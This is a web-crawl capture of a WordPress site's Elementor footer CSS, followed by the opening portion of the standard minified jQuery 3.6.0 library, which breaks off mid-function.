.elementor-142 .elementor-element.elementor-element-5e6a119.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-142 .elementor-element.elementor-element-5e6a119.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-142 .elementor-element.elementor-element-5e6a119.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-142 .elementor-element.elementor-element-5e4a220c{text-align:center;}.elementor-142 .elementor-element.elementor-element-5e4a220c .elementor-heading-title{color:#FFFFFF;font-family:"Open Sans", Sans-serif;font-size:16px;font-weight:600;letter-spacing:0.5px;}.elementor-142 .elementor-element.elementor-element-59a2b9fd .elementor-icon-list-icon i{color:#04C57A;}.elementor-142 .elementor-element.elementor-element-59a2b9fd .elementor-icon-list-icon svg{fill:#04C57A;}.elementor-142 .elementor-element.elementor-element-59a2b9fd{--e-icon-list-icon-size:14px;}.elementor-142 .elementor-element.elementor-element-59a2b9fd .elementor-icon-list-text{color:#9A9A9A;}.elementor-142 .elementor-element.elementor-element-59a2b9fd .elementor-icon-list-item:hover .elementor-icon-list-text{color:#CED0D1;}.elementor-142 .elementor-element.elementor-element-59a2b9fd .elementor-icon-list-item > .elementor-icon-list-text, .elementor-142 .elementor-element.elementor-element-59a2b9fd .elementor-icon-list-item > a{font-family:"Open Sans", Sans-serif;font-weight:400;}.elementor-bc-flex-widget .elementor-142 .elementor-element.elementor-element-7feaa4c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-142 .elementor-element.elementor-element-7feaa4c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-142 .elementor-element.elementor-element-7feaa4c.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-142 .elementor-element.elementor-element-d1ca228 img{width:66%;}.elementor-bc-flex-widget .elementor-142 .elementor-element.elementor-element-6b027842.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-142 .elementor-element.elementor-element-6b027842.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-142 .elementor-element.elementor-element-6417d1d1{text-align:center;}.elementor-142 .elementor-element.elementor-element-6417d1d1 .elementor-heading-title{color:#FFFFFF;font-family:"Open Sans", Sans-serif;font-size:16px;font-weight:600;letter-spacing:0.5px;}.elementor-142 .elementor-element.elementor-element-129dc41b .ekit_page_list_content{flex-direction:row;}.elementor-142 .elementor-element.elementor-element-129dc41b .elementor-icon-list-icon{display:flex;align-items:center;justify-content:center;width:14px;}.elementor-142 .elementor-element.elementor-element-129dc41b .elementor-icon-list-icon i{font-size:14px;}.elementor-142 .elementor-element.elementor-element-129dc41b .elementor-icon-list-icon svg{max-width:14px;}.elementor-142 .elementor-element.elementor-element-129dc41b .elementor-icon-list-text{color:#9A9A9A;}.elementor-142 .elementor-element.elementor-element-129dc41b .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FFFFFF;}.elementor-142 .elementor-element.elementor-element-129dc41b .elementor-icon-list-item{font-family:"Open Sans", Sans-serif;}.elementor-142 .elementor-element.elementor-element-129dc41b .ekit_menu_subtitle{font-family:"Open Sans", Sans-serif;}.elementor-142 .elementor-element.elementor-element-129dc41b .ekit_menu_label{align-self:center;}.elementor-bc-flex-widget .elementor-142 .elementor-element.elementor-element-383dabf6.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-142 .elementor-element.elementor-element-383dabf6.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-142 .elementor-element.elementor-element-55ea6174{text-align:center;}.elementor-142 .elementor-element.elementor-element-55ea6174 .elementor-heading-title{color:#FFFFFF;font-family:"Open Sans", Sans-serif;font-size:16px;font-weight:600;letter-spacing:0.5px;}.elementor-142 .elementor-element.elementor-element-a097e93 .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-142 .elementor-element.elementor-element-a097e93 .elementor-icon-list-icon svg{fill:#FFFFFF;}.elementor-142 .elementor-element.elementor-element-a097e93{--e-icon-list-icon-size:20px;}.elementor-142 .elementor-element.elementor-element-a097e93 .elementor-icon-list-text{color:#FCFCFC;}.elementor-142 .elementor-element.elementor-element-a097e93 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FFFFFF;}.elementor-142 .elementor-element.elementor-element-a097e93 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-142 .elementor-element.elementor-element-a097e93 .elementor-icon-list-item > a{font-family:"Open Sans", Sans-serif;font-weight:400;}@media(max-width:1024px) and (min-width:768px){.elementor-142 .elementor-element.elementor-element-5acae169{width:50%;}.elementor-142 .elementor-element.elementor-element-5e6a119{width:50%;}.elementor-142 .elementor-element.elementor-element-7feaa4c{width:100%;}.elementor-142 .elementor-element.elementor-element-6b027842{width:50%;}.elementor-142 .elementor-element.elementor-element-383dabf6{width:50%;}}@media(max-width:1024px){.elementor-142 .elementor-element.elementor-element-53d56419{padding:30px 50px 0px 50px;}.elementor-142 .elementor-element.elementor-element-d1ca228 img{width:20%;}}@media(max-width:767px){.elementor-142 .elementor-element.elementor-element-53d56419{padding:20px 20px 20px 20px;}.elementor-142 .elementor-element.elementor-element-59a2b9fd{--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);}.elementor-142 .elementor-element.elementor-element-d1ca228 img{width:30%;}}

--- FILE ---
content_type: application/javascript
request_url: https://poluptuxo.gr/wp-includes/js/jquery/jquery.min.js
body_size: 41150
content:
/*! jQuery v3.6.0 | (c) OpenJS Foundation and other contributors | jquery.org/license */
!function(e,t){"use strict";"object"==typeof module&&"object"==typeof module.exports?module.exports=e.document?t(e,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return t(e)}:t(e)}("undefined"!=typeof window?window:this,function(C,e){"use strict";var t=[],r=Object.getPrototypeOf,s=t.slice,g=t.flat?function(e){return t.flat.call(e)}:function(e){return t.concat.apply([],e)},u=t.push,i=t.indexOf,n={},o=n.toString,v=n.hasOwnProperty,a=v.toString,l=a.call(Object),y={},m=function(e){return"function"==typeof e&&"number"!=typeof e.nodeType&&"function"!=typeof e.item},x=function(e){return null!=e&&e===e.window},E=C.document,c={type:!0,src:!0,nonce:!0,noModule:!0};function b(e,t,n){var r,i,o=(n=n||E).createElement("script");if(o.text=e,t)for(r in c)(i=t[r]||t.getAttribute&&t.getAttribute(r))&&o.setAttribute(r,i);n.head.appendChild(o).parentNode.removeChild(o)}function w(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?n[o.call(e)]||"object":typeof e}var f="3.6.0",S=function(e,t){return new S.fn.init(e,t)};function p(e){var t=!!e&&"length"in e&&e.length,n=w(e);return!m(e)&&!x(e)&&("array"===n||0===t||"number"==typeof t&&0<t&&t-1 in e)}S.fn=S.prototype={jquery:f,constructor:S,length:0,toArray:function(){return s.call(this)},get:function(e){return null==e?s.call(this):e<0?this[e+this.length]:this[e]},pushStack:function(e){var t=S.merge(this.constructor(),e);return t.prevObject=this,t},each:function(e){return S.each(this,e)},map:function(n){return this.pushStack(S.map(this,function(e,t){return n.call(e,t,e)}))},slice:function(){return this.pushStack(s.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},even:function(){return this.pushStack(S.grep(this,function(e,t){return(t+1)%2}))},odd:function(){return this.pushStack(S.grep(this,function(e,t){return t%2}))},eq:function(e){var t=this.length,n=+e+(e<0?t:0);return this.pushStack(0<=n&&n<t?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:u,sort:t.sort,splice:t.splice},S.extend=S.fn.extend=function(){var e,t,n,r,i,o,a=arguments[0]||{},s=1,u=arguments.length,l=!1;for("boolean"==typeof a&&(l=a,a=arguments[s]||{},s++),"object"==typeof a||m(a)||(a={}),s===u&&(a=this,s--);s<u;s++)if(null!=(e=arguments[s]))for(t in e)r=e[t],"__proto__"!==t&&a!==r&&(l&&r&&(S.isPlainObject(r)||(i=Array.isArray(r)))?(n=a[t],o=i&&!Array.isArray(n)?[]:i||S.isPlainObject(n)?n:{},i=!1,a[t]=S.extend(l,o,r)):void 0!==r&&(a[t]=r));return a},S.extend({expando:"jQuery"+(f+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isPlainObject:function(e){var t,n;return!(!e||"[object Object]"!==o.call(e))&&(!(t=r(e))||"function"==typeof(n=v.call(t,"constructor")&&t.constructor)&&a.call(n)===l)},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},globalEval:function(e,t,n){b(e,{nonce:t&&t.nonce},n)},each:function(e,t){var n,r=0;if(p(e)){for(n=e.length;r<n;r++)if(!1===t.call(e[r],r,e[r]))break}else for(r in e)if(!1===t.call(e[r],r,e[r]))break;return e},makeArray:function(e,t){var n=t||[];return null!=e&&(p(Object(e))?S.merge(n,"string"==typeof e?[e]:e):u.call(n,e)),n},inArray:function(e,t,n){return null==t?-1:i.call(t,e,n)},merge:function(e,t){for(var n=+t.length,r=0,i=e.length;r<n;r++)e[i++]=t[r];return e.length=i,e},grep:function(e,t,n){for(var r=[],i=0,o=e.length,a=!n;i<o;i++)!t(e[i],i)!==a&&r.push(e[i]);return r},map:function(e,t,n){var r,i,o=0,a=[];if(p(e))for(r=e.length;o<r;o++)null!=(i=t(e[o],o,n))&&a.push(i);else for(o in e)null!=(i=t(e[o],o,n))&&a.push(i);return g(a)},guid:1,support:y}),"function"==typeof Symbol&&(S.fn[Symbol.iterator]=t[Symbol.iterator]),S.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){n["[object "+t+"]"]=t.toLowerCase()});var d=function(n){var e,d,b,o,i,h,f,g,w,u,l,T,C,a,E,v,s,c,y,S="sizzle"+1*new Date,p=n.document,k=0,r=0,m=ue(),x=ue(),A=ue(),N=ue(),j=function(e,t){return e===t&&(l=!0),0},D={}.hasOwnProperty,t=[],q=t.pop,L=t.push,H=t.push,O=t.slice,P=function(e,t){for(var n=0,r=e.length;n<r;n++)if(e[n]===t)return n;return-1},R="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",M="[\\x20\\t\\r\\n\\f]",I="(?:\\\\[\\da-fA-F]{1,6}"+M+"?|\\\\[^\\r\\n\\f]|[\\w-]|[^\0-\\x7f])+",W="\\["+M+"*("+I+")(?:"+M+"*([*^$|!~]?=)"+M+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+I+"))|)"+M+"*\\]",F=":("+I+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+W+")*)|.*)\\)|)",B=new RegExp(M+"+","g"),$=new RegExp("^"+M+"+|((?:^|[^\\\\])(?:\\\\.)*)"+M+"+$","g"),_=new RegExp("^"+M+"*,"+M+"*"),z=new RegExp("^"+M+"*([>+~]|"+M+")"+M+"*"),U=new RegExp(M+"|>"),X=new RegExp(F),V=new RegExp("^"+I+"$"),G={ID:new RegExp("^#("+I+")"),CLASS:new RegExp("^\\.("+I+")"),TAG:new RegExp("^("+I+"|[*])"),ATTR:new RegExp("^"+W),PSEUDO:new RegExp("^"+F),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+M+"*(even|odd|(([+-]|)(\\d*)n|)"+M+"*(?:([+-]|)"+M+"*(\\d+)|))"+M+"*\\)|)","i"),bool:new RegExp("^(?:"+R+")$","i"),needsContext:new RegExp("^"+M+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+M+"*((?:-\\d)?\\d*)"+M+"*\\)|)(?=[^-]|$)","i")},Y=/HTML$/i,Q=/^(?:input|select|textarea|button)$/i,J=/^h\d$/i,K=/^[^{]+\{\s*\[native \w/,Z=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,ee=/[+~]/,te=new RegExp("\\\\[\\da-fA-F]{1,6}"+M+"?|\\\\([^\\r\\n\\f])","g"),ne=function(e,t){var n="0x"+e.slice(1)-65536;return t||(n<0?String.fromCharCode(n+65536):String.fromCharCode(n>>10|55296,1023&n|56320))},re=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,ie=function(e,t){return t?"\0"===e?"\ufffd":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e},oe=function(){T()},ae=be(function(e){return!0===e.disabled&&"fieldset"===e.nodeName.toLowerCase()},{dir:"parentNode",next:"legend"});try{H.apply(t=O.call(p.childNodes),p.childNodes),t[p.childNodes.length].nodeType}catch(e){H={apply:t.length?function(e,t){L.apply(e,O.call(t))}:function(e,t){var n=e.length,r=0;while(e[n++]=t[r++]);e.length=n-1}}}function se(t,e,n,r){var i,o,a,s,u,l,c,f=e&&e.ownerDocument,p=e?e.nodeType:9;if(n=n||[],"string"!=typeof t||!t||1!==p&&9!==p&&11!==p)return n;if(!r&&(T(e),e=e||C,E)){if(11!==p&&(u=Z.exec(t)))if(i=u[1]){if(9===p){if(!(a=e.getElementById(i)))return n;if(a.id===i)return n.push(a),n}else if(f&&(a=f.getElementById(i))&&y(e,a)&&a.id===i)return n.push(a),n}else{if(u[2])return H.apply(n,e.getElementsByTagName(t)),n;if((i=u[3])&&d.getElementsByClassName&&e.getElementsByClassName)return H.apply(n,e.getElementsByClassName(i)),n}if(d.qsa&&!N[t+" "]&&(!v||!v.test(t))&&(1!==p||"object"!==e.nodeName.toLowerCase())){if(c=t,f=e,1===p&&(U.test(t)||z.test(t))){(f=ee.test(t)&&ye(e.parentNode)||e)===e&&d.scope||((s=e.getAttribute("id"))?s=s.replace(re,ie):e.setAttribute("id",s=S)),o=(l=h(t)).length;while(o--)l[o]=(s?"#"+s:":scope")+" "+xe(l[o]);c=l.join(",")}try{return H.apply(n,f.querySelectorAll(c)),n}catch(e){N(t,!0)}finally{s===S&&e.removeAttribute("id")}}}return g(t.replace($,"$1"),e,n,r)}function ue(){var r=[];return function e(t,n){return r.push(t+" ")>b.cacheLength&&delete e[r.shift()],e[t+" "]=n}}function le(e){return e[S]=!0,e}function ce(e){var t=C.createElement("fieldset");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function fe(e,t){var n=e.split("|"),r=n.length;while(r--)b.attrHandle[n[r]]=t}function pe(e,t){var n=t&&e,r=n&&1===e.nodeType&&1===t.nodeType&&e.sourceIndex-t.sourceIndex;if(r)return r;if(n)while(n=n.nextSibling)if(n===t)return-1;return e?1:-1}function de(t){return function(e){return"input"===e.nodeName.toLowerCase()&&e.type===t}}function he(n){return function(e){var t=e.nodeName.toLowerCase();return("input"===t||"button"===t)&&e.type===n}}function ge(t){return function(e){return"form"in e?e.parentNode&&!1===e.disabled?"label"in e?"label"in e.parentNode?e.parentNode.disabled===t:e.disabled===t:e.isDisabled===t||e.isDisabled!==!t&&ae(e)===t:e.disabled===t:"label"in e&&e.disabled===t}}function ve(a){return le(function(o){return o=+o,le(function(e,t){var n,r=a([],e.length,o),i=r.length;while(i--)e[n=r[i]]&&(e[n]=!(t[n]=e[n]))})})}function ye(e){return e&&"undefined"!=typeof e.getElementsByTagName&&e}for(e in d=se.support={},i=se.isXML=function(e){var t=e&&e.namespaceURI,n=e&&(e.ownerDocument||e).documentElement;return!Y.test(t||n&&n.nodeName||"HTML")},T=se.setDocument=function(e){var t,n,r=e?e.ownerDocument||e:p;return r!=C&&9===r.nodeType&&r.documentElement&&(a=(C=r).documentElement,E=!i(C),p!=C&&(n=C.defaultView)&&n.top!==n&&(n.addEventListener?n.addEventListener("unload",oe,!1):n.attachEvent&&n.attachEvent("onunload",oe)),d.scope=ce(function(e){return a.appendChild(e).appendChild(C.createElement("div")),"undefined"!=typeof e.querySelectorAll&&!e.querySelectorAll(":scope fieldset div").length}),d.attributes=ce(function(e){return e.className="i",!e.getAttribute("className")}),d.getElementsByTagName=ce(function(e){return e.appendChild(C.createComment("")),!e.getElementsByTagName("*").length}),d.getElementsByClassName=K.test(C.getElementsByClassName),d.getById=ce(function(e){return a.appendChild(e).id=S,!C.getElementsByName||!C.getElementsByName(S).length}),d.getById?(b.filter.ID=function(e){var t=e.replace(te,ne);return function(e){return e.getAttribute("id")===t}},b.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&E){var n=t.getElementById(e);return n?[n]:[]}}):(b.filter.ID=function(e){var n=e.replace(te,ne);return function(e){var t="undefined"!=typeof e.getAttributeNode&&e.getAttributeNode("id");return t&&t.value===n}},b.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&E){var n,r,i,o=t.getElementById(e);if(o){if((n=o.getAttributeNode("id"))&&n.value===e)return[o];i=t.getElementsByName(e),r=0;while(o=i[r++])if((n=o.getAttributeNode("id"))&&n.value===e)return[o]}return[]}}),b.find.TAG=d.getElementsByTagName?function(e,t){return"undefined"!=typeof t.getElementsByTagName?t.getElementsByTagName(e):d.qsa?t.querySelectorAll(e):void 0}:function(e,t){var n,r=[],i=0,o=t.getElementsByTagName(e);if("*"===e){while(n=o[i++])1===n.nodeType&&r.push(n);return r}return o},b.find.CLASS=d.getElementsByClassName&&function(e,t){if("undefined"!=typeof t.getElementsByClassName&&E)return t.getElementsByClassName(e)},s=[],v=[],(d.qsa=K.test(C.querySelectorAll))&&(ce(function(e){var t;a.appendChild(e).innerHTML="<a id='"+S+"'></a><select id='"+S+"-\r\\' msallowcapture=''><option selected=''></option></select>",e.querySelectorAll("[msallowcapture^='']").length&&v.push("[*^$]="+M+"*(?:''|\"\")"),e.querySelectorAll("[selected]").length||v.push("\\["+M+"*(?:value|"+R+")"),e.querySelectorAll("[id~="+S+"-]").length||v.push("~="),(t=C.createElement("input")).setAttribute("name",""),e.appendChild(t),e.querySelectorAll("[name='']").length||v.push("\\["+M+"*name"+M+"*="+M+"*(?:''|\"\")"),e.querySelectorAll(":checked").length||v.push(":checked"),e.querySelectorAll("a#"+S+"+*").length||v.push(".#.+[+~]"),e.querySelectorAll("\\\f"),v.push("[\\r\\n\\f]")}),ce(function(e){e.innerHTML="<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";var t=C.createElement("input");t.setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),e.querySelectorAll("[name=d]").length&&v.push("name"+M+"*[*^$|!~]?="),2!==e.querySelectorAll(":enabled").length&&v.push(":enabled",":disabled"),a.appendChild(e).disabled=!0,2!==e.querySelectorAll(":disabled").length&&v.push(":enabled",":disabled"),e.querySelectorAll("*,:x"),v.push(",.*:")})),(d.matchesSelector=K.test(c=a.matches||a.webkitMatchesSelector||a.mozMatchesSelector||a.oMatchesSelector||a.msMatchesSelector))&&ce(function(e){d.disconnectedMatch=c.call(e,"*"),c.call(e,"[s!='']:x"),s.push("!=",F)}),v=v.length&&new RegExp(v.join("|")),s=s.length&&new RegExp(s.join("|")),t=K.test(a.compareDocumentPosition),y=t||K.test(a.contains)?function(e,t){var n=9===e.nodeType?e.documentElement:e,r=t&&t.parentNode;return e===r||!(!r||1!==r.nodeType||!(n.contains?n.contains(r):e.compareDocumentPosition&&16&e.compareDocumentPosition(r)))}:function(e,t){if(t)while(t=t.parentNode)if(t===e)return!0;return!1},j=t?function(e,t){if(e===t)return l=!0,0;var n=!e.compareDocumentPosition-!t.compareDocumentPosition;return n||(1&(n=(e.ownerDocument||e)==(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!d.sortDetached&&t.compareDocumentPosition(e)===n?e==C||e.ownerDocument==p&&y(p,e)?-1:t==C||t.ownerDocument==p&&y(p,t)?1:u?P(u,e)-P(u,t):0:4&n?-1:1)}:function(e,t){if(e===t)return l=!0,0;var n,r=0,i=e.parentNode,o=t.parentNode,a=[e],s=[t];if(!i||!o)return e==C?-1:t==C?1:i?-1:o?1:u?P(u,e)-P(u,t):0;if(i===o)return pe(e,t);n=e;while(n=n.parentNode)a.unshift(n);n=t;while(n=n.parentNode)s.unshift(n);while(a[r]===s[r])r++;return r?pe(a[r],s[r]):a[r]==p?-1:s[r]==p?1:0}),C},se.matches=function(e,t){return se(e,null,null,t)},se.matchesSelector=function(e,t){if(T(e),d.matchesSelector&&E&&!N[t+" "]&&(!s||!s.test(t))&&(!v||!v.test(t)))try{var n=c.call(e,t);if(n||d.disconnectedMatch||e.document&&11!==e.document.nodeType)return n}catch(e){N(t,!0)}return 0<se(t,C,null,[e]).length},se.contains=function(e,t){return(e.ownerDocument||e)!=C&&T(e),y(e,t)},se.attr=function(e,t){(e.ownerDocument||e)!=C&&T(e);var n=b.attrHandle[t.toLowerCase()],r=n&&D.call(b.attrHandle,t.toLowerCase())?n(e,t,!E):void 0;return void 0!==r?r:d.attributes||!E?e.getAttribute(t):(r=e.getAttributeNode(t))&&r.specified?r.value:null},se.escape=function(e){return(e+"").replace(re,ie)},se.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},se.uniqueSort=function(e){var t,n=[],r=0,i=0;if(l=!d.detectDuplicates,u=!d.sortStable&&e.slice(0),e.sort(j),l){while(t=e[i++])t===e[i]&&(r=n.push(i));while(r--)e.splice(n[r],1)}return u=null,e},o=se.getText=function(e){var t,n="",r=0,i=e.nodeType;if(i){if(1===i||9===i||11===i){if("string"==typeof e.textContent)return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)n+=o(e)}else if(3===i||4===i)return e.nodeValue}else while(t=e[r++])n+=o(t);return n},(b=se.selectors={cacheLength:50,createPseudo:le,match:G,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(te,ne),e[3]=(e[3]||e[4]||e[5]||"").replace(te,ne),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||se.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&se.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return G.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&X.test(n)&&(t=h(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(te,ne).toLowerCase();return"*"===e?function(){return!0}:function(e){return e.nodeName&&e.nodeName.toLowerCase()===t}},CLASS:function(e){var t=m[e+" "];return t||(t=new RegExp("(^|"+M+")"+e+"("+M+"|$)"))&&m(e,function(e){return t.test("string"==typeof e.className&&e.className||"undefined"!=typeof e.getAttribute&&e.getAttribute("class")||"")})},ATTR:function(n,r,i){return function(e){var t=se.attr(e,n);return null==t?"!="===r:!r||(t+="","="===r?t===i:"!="===r?t!==i:"^="===r?i&&0===t.indexOf(i):"*="===r?i&&-1<t.indexOf(i):"$="===r?i&&t.slice(-i.length)===i:"~="===r?-1<(" "+t.replace(B," ")+" ").indexOf(i):"|="===r&&(t===i||t.slice(0,i.length+1)===i+"-"))}},CHILD:function(h,e,t,g,v){var y="nth"!==h.slice(0,3),m="last"!==h.slice(-4),x="of-type"===e;return 1===g&&0===v?function(e){return!!e.parentNode}:function(e,t,n){var r,i,o,a,s,u,l=y!==m?"nextSibling":"previousSibling",c=e.parentNode,f=x&&e.nodeName.toLowerCase(),p=!n&&!x,d=!1;if(c){if(y){while(l){a=e;while(a=a[l])if(x?a.nodeName.toLowerCase()===f:1===a.nodeType)return!1;u=l="only"===h&&!u&&"nextSibling"}return!0}if(u=[m?c.firstChild:c.lastChild],m&&p){d=(s=(r=(i=(o=(a=c)[S]||(a[S]={}))[a.uniqueID]||(o[a.uniqueID]={}))[h]||[])[0]===k&&r[1])&&r[2],a=s&&c.childNodes[s];while(a=++s&&a&&a[l]||(d=s=0)||u.pop())if(1===a.nodeType&&++d&&a===e){i[h]=[k,s,d];break}}else if(p&&(d=s=(r=(i=(o=(a=e)[S]||(a[S]={}))[a.uniqueID]||(o[a.uniqueID]={}))[h]||[])[0]===k&&r[1]),!1===d)while(a=++s&&a&&a[l]||(d=s=0)||u.pop())if((x?a.nodeName.toLowerCase()===f:1===a.nodeType)&&++d&&(p&&((i=(o=a[S]||(a[S]={}))[a.uniqueID]||(o[a.uniqueID]={}))[h]=[k,d]),a===e))break;return(d-=v)===g||d%g==0&&0<=d/g}}},PSEUDO:function(e,o){var t,a=b.pseudos[e]||b.setFilters[e.toLowerCase()]||se.error("unsupported pseudo: "+e);return a[S]?a(o):1<a.length?(t=[e,e,"",o],b.setFilters.hasOwnProperty(e.toLowerCase())?le(function(e,t){var n,r=a(e,o),i=r.length;while(i--)e[n=P(e,r[i])]=!(t[n]=r[i])}):function(e){return a(e,0,t)}):a}},pseudos:{not:le(function(e){var r=[],i=[],s=f(e.replace($,"$1"));return s[S]?le(function(e,t,n,r){var i,o=s(e,null,r,[]),a=e.length;while(a--)(i=o[a])&&(e[a]=!(t[a]=i))}):function(e,t,n){return r[0]=e,s(r,null,n,i),r[0]=null,!i.pop()}}),has:le(function(t){return function(e){return 0<se(t,e).length}}),contains:le(function(t){return t=t.replace(te,ne),function(e){return-1<(e.textContent||o(e)).indexOf(t)}}),lang:le(function(n){return V.test(n||"")||se.error("unsupported lang: "+n),n=n.replace(te,ne).toLowerCase(),function(e){var t;do{if(t=E?e.lang:e.getAttribute("xml:lang")||e.getAttribute("lang"))return(t=t.toLowerCase())===n||0===t.indexOf(n+"-")}while((e=e.parentNode)&&1===e.nodeType);return!1}}),target:function(e){var t=n.location&&n.location.hash;return t&&t.slice(1)===e.id},root:function(e){return e===a},focus:function(e){return e===C.activeElement&&(!C.hasFocus||C.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:ge(!1),disabled:ge(!0),checked:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&!!e.checked||"option"===t&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!b.pseudos.empty(e)},header:function(e){return J.test(e.nodeName)},input:function(e){return Q.test(e.nodeName)},button:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&"button"===e.type||"button"===t},text:function(e){var t;return"input"===e.nodeName.toLowerCase()&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:ve(function(){return[0]}),last:ve(function(e,t){return[t-1]}),eq:ve(function(e,t,n){return[n<0?n+t:n]}),even:ve(function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e}),odd:ve(function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e}),lt:ve(function(e,t,n){for(var r=n<0?n+t:t<n?t:n;0<=--r;)e.push(r);return e}),gt:ve(function(e,t,n){for(var r=n<0?n+t:n;++r<t;)e.push(r);return e})}}).pseudos.nth=b.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})b.pseudos[e]=de(e);for(e in{submit:!0,reset:!0})b.pseudos[e]=he(e);function me(){}function xe(e){for(var t=0,n=e.length,r="";t<n;t++)r+=e[t].value;return r}function be(s,e,t){var u=e.dir,l=e.next,c=l||u,f=t&&"parentNode"===c,p=r++;return e.first?function(e,t,n){while(e=e[u])if(1===e.nodeType||f)return s(e,t,n);return!1}:function(e,t,n){var r,i,o,a=[k,p];if(n){while(e=e[u])if((1===e.nodeType||f)&&s(e,t,n))return!0}else while(e=e[u])if(1===e.nodeType||f)if(i=(o=e[S]||(e[S]={}))[e.uniqueID]||(o[e.uniqueID]={}),l&&l===e.nodeName.toLowerCase())e=e[u]||e;else{if((r=i[c])&&r[0]===k&&r[1]===p)return a[2]=r[2];if((i[c]=a)[2]=s(e,t,n))return!0}return!1}}function we(i){return 1<i.length?function(e,t,n){var r=i.length;while(r--)if(!i[r](e,t,n))return!1;return!0}:i[0]}function Te(e,t,n,r,i){for(var o,a=[],s=0,u=e.length,l=null!=t;s<u;s++)(o=e[s])&&(n&&!n(o,r,i)||(a.push(o),l&&t.push(s)));return a}function Ce(d,h,g,v,y,e){return v&&!v[S]&&(v=Ce(v)),y&&!y[S]&&(y=Ce(y,e)),le(function(e,t,n,r){var i,o,a,s=[],u=[],l=t.length,c=e||function(e,t,n){for(var r=0,i=t.length;r<i;r++)se(e,t[r],n);return n}(h||"*",n.nodeType?[n]:n,[]),f=!d||!e&&h?c:Te(c,s,d,n,r),p=g?y||(e?d:l||v)?[]:t:f;if(g&&g(f,p,n,r),v){i=Te(p,u),v(i,[],n,r),o=i.length;while(o--)(a=i[o])&&(p[u[o]]=!(f[u[o]]=a))}if(e){if(y||d){if(y){i=[],o=p.length;while(o--)(a=p[o])&&i.push(f[o]=a);y(null,p=[],i,r)}o=p.length;while(o--)(a=p[o])&&-1<(i=y?P(e,a):s[o])&&(e[i]=!(t[i]=a))}}else p=Te(p===t?p.splice(l,p.length):p),y?y(null,t,p,r):H.apply(t,p)})}function Ee(e){for(var i,t,n,r=e.length,o=b.relative[e[0].type],a=o||b.relative[" "],s=o?1:0,u=be(function(e){return e===i},a,!0),l=be(function(e){return-1<P(i,e)},a,!0),c=[function(e,t,n){var r=!o&&(n||t!==w)||((i=t).nodeType?u(e,t,n):l(e,t,n));return 